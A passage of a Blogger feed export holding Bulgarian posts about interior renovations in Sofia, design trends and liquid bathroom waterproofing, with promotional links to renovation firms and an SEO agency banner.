като нужда от чести ремонти и поддръжка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПрекалено кратки срокове\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Много изпълнители в София предлагат бързи ремонти, но понякога това\n     означава компромис с качеството. Дайте на екипа достатъчно време за\n     изпълнение, за да избегнете лошо извършени работи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗаключение:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Ca href=\"https:\/\/vm-remonti.com\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EВътрешните ремонти в София могат да бъдат истинско\nпредизвикателство\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E, но с\nправилния подход, внимателен избор на фирма и стриктно планиране на бюджета, ще\nпостигнете желаните резултати. Не забравяйте да се информирате, да вземате\nобмислени решения и да бъдете търпеливи в процеса на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5906833947770135421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5906833947770135421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/09\/2.html","title":"Вътрешни ремонти в София: Как да изберем правилната фирма и да планираме бюджета си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmv6Wmts-3sVoByggePEgCEeVO_5SI2H0snoCHKaPkAtziHVYdK75KRBQtkF14gVy8NUGnXRbcCIEWqN9oaapVDwtMyeC8mDu7C5JRrvzASRa5YqIR2NxVxBuaHf68WlkRfNyjwNpVtKAtc0IoGeoXt26s888JcZECnpGu63GgMch7jU_Iufgw25tK7_OW\/s72-c\/123.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-2694321997189596533"},"published":{"$t":"2024-09-19T22:39:00.002+03:00"},"updated":{"$t":"2024-09-19T22:39:30.780+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Вътрешни ремонти"}],"title":{"type":"text","$t":"Вътрешни ремонти в София: Основни стъпки и модерни тенденции за обновяване на жилището"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20ETC0wF2hmHHpYV_0auzOCHrSMHZ9ma8Hu-atPvV_hoidBKe4eBPifl23qPqsSnbQrjxgSuoQVARE7SSMXoTVuDbUI2_siO_dO-7cASluw02Yij8STx7v8wrvpj7gAon4zB1XzNcTPZaH3nSU2yVfNf1OxJ1T_kQrERyp-QJFUiSJ5uafU13imhQYDW1\/s5568\/12.jfif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4176\" data-original-width=\"5568\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20ETC0wF2hmHHpYV_0auzOCHrSMHZ9ma8Hu-atPvV_hoidBKe4eBPifl23qPqsSnbQrjxgSuoQVARE7SSMXoTVuDbUI2_siO_dO-7cASluw02Yij8STx7v8wrvpj7gAon4zB1XzNcTPZaH3nSU2yVfNf1OxJ1T_kQrERyp-QJFUiSJ5uafU13imhQYDW1\/s320\/12.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EВъведение:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EОбновяването\nна жилището чрез \u003C\/span\u003E\u003Ca href=\"https:\/\/emstroy-remonti.com\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003Eвътрешни ремонти\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E е отлична възможност да\nтрансформирате своя дом, особено в динамичния град София. Тази статия ще\nразгледа основните етапи при вътрешните ремонти и най-новите тенденции, които\nможе да следвате, за да постигнете модерен и функционален интериор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EОсновни стъпки при вътрешните ремонти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EВсеки ремонт\nизисква ясно структуриране и изпълнение по определен план, който включва\nняколко ключови етапа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПървоначален проект и концепция\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Преди да започнете каквото и да било, трябва да имате ясна идея за това\n     какъв резултат искате да постигнете. Консултирайте се с професионални\n     дизайнери, за да разработите визуална концепция, която съчетава\n     функционалност и естетика.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПланиране на етапите\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Разпределението на времето за различни етапи на ремонта е ключово.\n     Началните дейности обикновено включват разрушаване на стари конструкции,\n     обновяване на водопроводни и електрически инсталации, следвани от полагане\n     на подови настилки, боядисване и монтаж на мебели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзбор на материали\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     В София се предлагат многобройни магазини и доставчици на строителни\n     материали, така че изборът е огромен. Важно е да изберете материали, които\n     не само ще придадат естетическа стойност, но и ще бъдат устойчиви на\n     време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСъгласуване с общинските\n     изисквания\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     При по-мащабни ремонти може да се наложи да получите разрешителни от\n     общината, особено ако планът ви включва промени в носещи стени или\n     инсталации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМодерни тенденции във вътрешния дизайн\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТенденциите\nв интериорния дизайн постоянно се променят, и за да сте в крак с тях, е важно\nда се информирате за най-новите идеи, които могат да внесат съвременен стил във\nвашето жилище.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМинимализъм и функционалност\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Един от водещите стилове днес е минимализмът. Този стил залага на чисти\n     линии, прости форми и липса на излишни детайли. Пространството трябва да е\n     функционално, с ясна организация и максимално използване на наличните\n     площи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСмесване на материали\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Комбинирането на различни материали като дърво, метал и стъкло е модерна\n     тенденция, която придава динамика и характер на интериора. Например,\n     дървени акценти могат да омекотят индустриални метални детайли, създавайки\n     баланс.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЕстествени цветове и зеленина\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Модерният интериор все повече се свързва с природата. Цветови палитри,\n     вдъхновени от земни тонове – зелено, кафяво и пясъчно, заедно с използване\n     на стайни растения, са водещи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EУмни технологии\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Във все по-дигитализирания свят, умните технологии като автоматизирано\n     осветление, интелигентни термостати и охранителни системи стават\n     неразделна част от модерното жилище.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзбор на подходяща фирма за вътрешни ремонти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EНезависимо\nот модерните тенденции, които искате да следвате, успехът на вътрешния ремонт\nзависи от професионализма на фирмата, с която ще работите. Изберете изпълнител\nс добри препоръки, опит в изпълнението на различни проекти и умение да следва\nжеланията на клиента.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗаключение:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EВътрешните\nремонти в София са чудесен начин да придадете нов живот на своето жилище. С\nправилно планиране и следване на модерните тенденции, може да създадете\nпространство, което не само ще бъде красиво, но и функционално за години\nнапред.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2694321997189596533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2694321997189596533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/09\/1.html","title":"Вътрешни ремонти в София: Основни стъпки и модерни тенденции за обновяване на жилището"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20ETC0wF2hmHHpYV_0auzOCHrSMHZ9ma8Hu-atPvV_hoidBKe4eBPifl23qPqsSnbQrjxgSuoQVARE7SSMXoTVuDbUI2_siO_dO-7cASluw02Yij8STx7v8wrvpj7gAon4zB1XzNcTPZaH3nSU2yVfNf1OxJ1T_kQrERyp-QJFUiSJ5uafU13imhQYDW1\/s72-c\/12.jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-1362712312717413661"},"published":{"$t":"2024-08-26T12:15:00.001+03:00"},"updated":{"$t":"2024-08-26T12:15:30.561+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"течна хидроизолация"},{"scheme":"http://www.blogger.com/atom/ns#","term":"хидроизолация"}],"title":{"type":"text","$t":"Течна хидроизолация за под - Най-доброто решение за вашата баня"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9XKxhQe23OvJ5IPWDNWoFoZ1ccHAwsHlLxN299ErABN5fIIWNWbIU9MjQU7ItUQrAnUeAqqDU4HTq0Omu9MKQri08FK2tJGLmEs2ZUq-Of8fNK8HMDtoxbc44xjJN-U_pNmRyiM21eMov3GS3nmo01Ra54e6KujCx6akLHPJAVpbcl_vhr2yyX2V83Q4s\/s1319\/%D1%82%D0%B5%D1%87%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"1319\" height=\"83\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9XKxhQe23OvJ5IPWDNWoFoZ1ccHAwsHlLxN299ErABN5fIIWNWbIU9MjQU7ItUQrAnUeAqqDU4HTq0Omu9MKQri08FK2tJGLmEs2ZUq-Of8fNK8HMDtoxbc44xjJN-U_pNmRyiM21eMov3GS3nmo01Ra54e6KujCx6akLHPJAVpbcl_vhr2yyX2V83Q4s\/s320\/%D1%82%D0%B5%D1%87%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕдва ли има друго място във вашия\nапартамент, където хидроизолацията да е от толкова голямо значение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПрез последните години доби много\nголяма популярност \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/ard.bg\/\" target=\"_blank\" title=\"Качествена течна хидроизолация от ARD.bg на ниски цени\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eтечната хидроизолация\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, тъй като си спечели репутацията на\nедна от най-ефективните от всички възможни. И действително, тя е\nвисокоефективен метод за осигуряване на цялостна защита на подовата настилка в\nбанята.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EТова\nосигурява защита не само срещу течове и щети към дома на съседите под вас, но и\nпредпазва прилежащите конструкции и строителни елементи.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 2;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New 